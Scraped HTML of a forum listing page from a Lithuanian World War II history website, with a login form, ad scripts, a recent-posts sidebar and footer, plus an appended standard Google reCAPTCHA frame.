			<span class="bbp-topic-freshness-author"><span  class="bbp-author-avatar"><img alt='' src="[data-uri]"  class="avatar avatar-40 photo avatar-default lazyload" height='40' width='40' data-src="https://secure.gravatar.com/avatar/?s=40&d=identicon&r=g" decoding="async" data-srcset="https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g 2x" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=40&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' data-eio="l" /></noscript></span><span  class="bbp-author-name">Anonimas</span></span>

			
		</p>
	</li>
</ul><!-- #bbp-topic-7001 -->

		
			
<ul id="bbp-topic-6955" class="loop-item-9 user-id-1897 bbp-parent-forum-6295 even  post-6955 topic type-topic status-publish topic-tag-805 post">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="https://apkasai.lt/forumas/tema/%d1%81%d1%81%d1%81%d1%80-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-2/">Ссср видео</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Sukūrė: <span  class="bbp-author-avatar"><img alt='' src="[data-uri]"  class="avatar avatar-40 photo avatar-default lazyload" height='40' width='40' data-src="https://secure.gravatar.com/avatar/?s=40&d=identicon&r=g" decoding="async" data-srcset="https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g 2x" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=40&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' data-eio="l" /></noscript></span><span  class="bbp-author-name">Anonimas</span></span>

			
			
		</p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="https://apkasai.lt/forumas/tema/%d1%81%d1%81%d1%81%d1%80-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-2/" title="Ссср видео">prieš 2 metai  10 mėnesių</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><span  class="bbp-author-avatar"><img alt='' src="[data-uri]"  class="avatar avatar-40 photo avatar-default lazyload" height='40' width='40' data-src="https://secure.gravatar.com/avatar/?s=40&d=identicon&r=g" decoding="async" data-srcset="https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g 2x" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=40&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' data-eio="l" /></noscript></span><span  class="bbp-author-name">Anonimas</span></span>

			
		</p>
	</li>
</ul><!-- #bbp-topic-6955 -->

		
			
<ul id="bbp-topic-6885" class="loop-item-10 user-id-1064 bbp-parent-forum-6295 odd  post-6885 topic type-topic status-publish topic-tag-good-government post">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="https://apkasai.lt/forumas/tema/good-government/">good government</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Sukūrė: <span  class="bbp-author-avatar"><img alt='' src="[data-uri]"  class="avatar avatar-40 photo avatar-default lazyload" height='40' width='40' data-src="https://secure.gravatar.com/avatar/?s=40&d=identicon&r=g" decoding="async" data-srcset="https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g 2x" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=40&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' data-eio="l" /></noscript></span><span  class="bbp-author-name">Anonimas</span></span>

			
			
		</p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="https://apkasai.lt/forumas/tema/good-government/" title="good government">prieš 3 metai  1 mėnuo</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><span  class="bbp-author-avatar"><img alt='' src="[data-uri]"  class="avatar avatar-40 photo avatar-default lazyload" height='40' width='40' data-src="https://secure.gravatar.com/avatar/?s=40&d=identicon&r=g" decoding="async" data-srcset="https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g 2x" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=40&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' data-eio="l" /></noscript></span><span  class="bbp-author-name">Anonimas</span></span>

			
		</p>
	</li>
</ul><!-- #bbp-topic-6885 -->

		
	</li>

	<li class="bbp-footer">
		<div class="tr">
			<p>
				<span class="td colspan4">&nbsp;</span>
			</p>
		</div><!-- .tr -->
	</li>
</ul><!-- #bbp-forum-6295 -->


			
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Rodoma 11 temų - nuo 1 iki 11 (viso: 11)</div>
	<div class="bbp-pagination-links"></div>
</div>


			


	<div id="no-topic-6295" class="bbp-no-topic">
		<div class="bbp-template-notice">
			<ul>
				<li>Prisijunkite, jei norite kurti naujas temas.</li>
			</ul>
		</div>

		
			
<form method="post" action="https://apkasai.lt/prisijungti/" class="bbp-login-form">
	<fieldset class="bbp-form">
		<legend>Prisijungti</legend>

		<div class="bbp-username">
			<label for="user_login">Vartotojo vardas: </label>
			<input type="text" name="log" value="" size="20" maxlength="100" id="user_login" autocomplete="off" />
		</div>

		<div class="bbp-password">
			<label for="user_pass">Slaptažodis: </label>
			<input type="password" name="pwd" value="" size="20" id="user_pass" autocomplete="off" />
		</div>

		<div class="bbp-remember-me">
			<input type="checkbox" name="rememberme" value="forever"  id="rememberme" />
			<label for="rememberme">Prisiminti duomenis</label>
		</div>

		
		<div class="bbp-submit-wrapper">

			<button type="submit" name="user-submit" id="user-submit" class="button submit user-submit">Prisijungti</button>

			
	<input type="hidden" name="user-cookie" value="1" />

	<input type="hidden" id="bbp_redirect_to" name="redirect_to" value="https://apkasai.lt/forumas/forum/antrasis-pasaulinis-karas-lietuvoje/karo-veiksmai/" /><input type="hidden" id="_wpnonce" name="_wpnonce" value="aab6cae83b" /><input type="hidden" name="_wp_http_referer" value="/forumas/forum/antrasis-pasaulinis-karas-lietuvoje/karo-veiksmai/" />
		</div>
	</fieldset>
</form>

		
	</div>



		
	
	
</div>
							</div>
						</div>
						<div class="td-pb-span4 td-main-sidebar">
							<div class="td-ss-main-sidebar">
								<aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>Apkasai.lt &#8211; svetainė apie Antrojo pasaulinio karo istorijos skeveldras. Klausimus dėl reklamos ar straipsnių perpublikavimo bei temų pasiūlymus siųskite <a href="mailto:info@nodum.lt">info@nodum.lt</a></p>
</div>
		</aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_1_6966e19180952_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_1_6966e19180952_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_6966e19180952_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- reklama -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- reklama -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- reklama -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- reklama -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_9 td_block_widget td_uid_2_6966e19180b85_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_2_6966e19180b85" ><script>var block_td_uid_2_6966e19180b85 = new tdBlock();
block_td_uid_2_6966e19180b85.id = "td_uid_2_6966e19180b85";
block_td_uid_2_6966e19180b85.atts = '{"custom_title":"Recent Posts","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m8_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_2_6966e19180b85_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_2_6966e19180b85_rand","tdc_css_class_style":"td_uid_2_6966e19180b85_rand_style"}';
block_td_uid_2_6966e19180b85.td_column_number = "1";
block_td_uid_2_6966e19180b85.block_type = "td_block_9";
block_td_uid_2_6966e19180b85.post_count = "5";
block_td_uid_2_6966e19180b85.found_posts = "14";
block_td_uid_2_6966e19180b85.header_color = "#";
block_td_uid_2_6966e19180b85.ajax_pagination_infinite_stop = "";
block_td_uid_2_6966e19180b85.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_2_6966e19180b85);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Posts</span></h4></div><div id=td_uid_2_6966e19180b85 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://apkasai.lt/garand-nykstys/" rel="bookmark" title="Neteisingai naudojamas Garand gali įkąsti &#8211; kas yra Garand nykštys?">Neteisingai naudojamas Garand gali įkąsti &#8211; kas yra Garand nykštys?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://apkasai.lt/category/technika-ir-ginklai/" class="td-post-category">Technika ir ginklai</a>                    <span class="td-post-author-name"><a href="https://apkasai.lt/author/admin/">Apkasai</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-06T23:47:19+00:00" >2019 6 gruodžio</time></span>                    <div class="td-module-comments"><a href="https://apkasai.lt/garand-nykstys/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://apkasai.lt/jeep-vertikalus-strypas/" rel="bookmark" title="Kodėl kai kurie APK laikų visureigiai priekyje turėjo vertikalius strypus?">Kodėl kai kurie APK laikų visureigiai priekyje turėjo vertikalius strypus?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://apkasai.lt/category/technika-ir-ginklai/" class="td-post-category">Technika ir ginklai</a>                    <span class="td-post-author-name"><a href="https://apkasai.lt/author/admin/">Apkasai</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-21T21:45:10+00:00" >2020 21 vasario</time></span>                    <div class="td-module-comments"><a href="https://apkasai.lt/jeep-vertikalus-strypas/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://apkasai.lt/vokiski-apk-tankai-tokie-grubleti/" rel="bookmark" title="Ar žinojote, kodėl vokiški APK laikų tankai atrodo tokie grublėti?">Ar žinojote, kodėl vokiški APK laikų tankai atrodo tokie grublėti?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://apkasai.lt/category/technika-ir-ginklai/" class="td-post-category">Technika ir ginklai</a>                    <span class="td-post-author-name"><a href="https://apkasai.lt/author/admin/">Apkasai</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-08T21:15:12+00:00" >2019 8 lapkričio</time></span>                    <div class="td-module-comments"><a href="https://apkasai.lt/vokiski-apk-tankai-tokie-grubleti/#comments">1</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://apkasai.lt/elnias-povandeniniame-laive-trident/" rel="bookmark" title="Kaip pačiame karo sūkuryje britų povandeniniame laive gyveno elnias?">Kaip pačiame karo sūkuryje britų povandeniniame laive gyveno elnias?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://apkasai.lt/category/neitiketinos-istorijos/" class="td-post-category">Neįtikėtinos istorijos</a>                    <span class="td-post-author-name"><a href="https://apkasai.lt/author/admin/">Apkasai</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-14T21:19:27+00:00" >2019 14 lapkričio</time></span>                    <div class="td-module-comments"><a href="https://apkasai.lt/elnias-povandeniniame-laive-trident/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://apkasai.lt/konstanco-issigelbejimas/" rel="bookmark" title="Šis Vokietijos miestas išvengė bombardavimo apsimesdamas šveicarišku">Šis Vokietijos miestas išvengė bombardavimo apsimesdamas šveicarišku</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://apkasai.lt/category/neitiketinos-istorijos/" class="td-post-category">Neįtikėtinos istorijos</a>                    <span class="td-post-author-name"><a href="https://apkasai.lt/author/admin/">Apkasai</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-13T21:12:57+00:00" >2020 13 balandžio</time></span>                    <div class="td-module-comments"><a href="https://apkasai.lt/konstanco-issigelbejimas/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6966e19180b85" data-td_block_id="td_uid_2_6966e19180b85"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6966e19180b85" data-td_block_id="td_uid_2_6966e19180b85"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_3_6966e19181f60_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_3_6966e19181f60_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_3_6966e19181f60_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- reklama -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- reklama -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- reklama -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- reklama -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_4_6966e19182074_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_4_6966e19182074_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_4_6966e19182074_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

							</div>
						</div>
									</div> <!-- /.td-pb-row -->
		</div> <!-- /.td-container -->
	</div>
<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span8">
                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><h4 class="block-title"><span>Apie Nodum</h4>
<p style="font-size: 16px;
    font-weight: 100;">Apkasai.lt - svetainė apie įdomias, mažai girdėtas Antrojo pasaulinio karo ginkluotę, asmenybes, neįtikėtinas istorijas ir visą kitą, kas yra per smulku, kad patektų į istorijos vadovėlius ir rimtas knygas.

Turite ką papasakoti? Susisiekite su mumis per mūsų <strong><a href="https://www.facebook.com/ApkasaiLT/">Facebook puslapį</a>, <a href="mailto:info@nodum.lt">el. paštu</a></strong> arba parašykite forume.</p>
<br>
<img src="[data-uri]" alt="apkasai.lt" data-src="http://apkasai.lt/wp-content/uploads/2019/11/Asset-2@w327.png" decoding="async" class="lazyload"><noscript><img src="http://apkasai.lt/wp-content/uploads/2019/11/Asset-2@w327.png" alt="apkasai.lt" data-eio="l"></noscript></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_fbw_id"><div class="fb_loader" style="text-align: center !important;"><img src="[data-uri]" alt="Facebook Pagelike Widget" data-src="https://apkasai.lt/wp-content/plugins/facebook-pagelike-widget/loader.gif" decoding="async" class="lazyload" /><noscript><img src="https://apkasai.lt/wp-content/plugins/facebook-pagelike-widget/loader.gif" alt="Facebook Pagelike Widget" data-eio="l" /></noscript></div><div id="fb-root"></div>
        <div class="fb-page" data-href="https://www.facebook.com/ApkasaiLT/ " data-width="500" data-height="300" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" style="" hide_cta="false" data-tabs="" data-lazy="false"></div></aside>        <!-- A WordPress plugin developed by Milap Patel -->
                </div>

        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Nodum.lt | Visos teisės saugomos | Sprendimas: <a href="https://sbyte.lt/" style="color:#6c782e;">Sbyte.lt</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 6966e191823a0
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-block-title-wrap {
    display: none !important;
}
.sf-menu > li > a {
    padding: 0 10px !important;
}
.widget_recent_entries li a {
    font-weight: 100 !important;
}

.block-title > span, .block-title > a, .widgettitle, .td-trending-now-title, .wpb_tabs li a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a, .td-theme-wrap .td-related-title a, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce .product .products h2:not(.woocommerce-loop-product__title), .td-theme-wrap .td-block-title {
    text-transform: none !important;
}


</style>

<script type='text/javascript' id='eio-lazy-load-js-before'>
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0};
</script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=693' id='eio-lazy-load-js'></script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/bbpress/templates/default/js/editor.min.js?ver=2.6.9' id='bbpress-editor-js'></script>
<script type='text/javascript' id='bbpress-engagements-js-extra'>
/* <![CDATA[ */
var bbpEngagementJS = {"object_id":"6295","bbp_ajaxurl":"https:\/\/apkasai.lt\/forumas\/forum\/antrasis-pasaulinis-karas-lietuvoje\/karo-veiksmai\/?bbp-ajax=true","generic_ajax_error":"Ka\u017ekas blogai. Perkraukite puslap\u012f ir pabandykite i\u0161 naujo."};
/* ]]> */
</script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/bbpress/templates/default/js/engagements.min.js?ver=2.6.9' id='bbpress-engagements-js'></script>
<script type='text/javascript' id='theme-my-login-js-extra'>
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.5' id='theme-my-login-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/apkasai.lt\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"e526cf6b8f","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.8.0' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://apkasai.lt/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8' id='td-site-min-js'></script>
<script type='text/javascript' src='https://apkasai.lt/wp-includes/js/comment-reply.min.js?ver=a2eb44afc1e3f9ac48847d83394957d3' id='comment-reply-js'></script>
<script type='text/javascript' id='gdatt-attachments-js-extra'>
/* <![CDATA[ */
var gdbbPressAttachmentsInit = {"max_files":"5","are_you_sure":"This operation is not reversible. Are you sure?"};
/* ]]> */
</script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/gd-bbpress-attachments/js/front.min.js?ver=4.5_b2500_free' id='gdatt-attachments-js'></script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' id='milapfbwidgetscript-js-extra'>
/* <![CDATA[ */
var milapfbwidgetvars = {"app_id":"503595753002055","select_lng":"lt_LT"};
/* ]]> */
</script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/facebook-pagelike-widget/fb.js?ver=1.0' id='milapfbwidgetscript-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ridunY-45067rZYQBHFC9w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768350102265');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>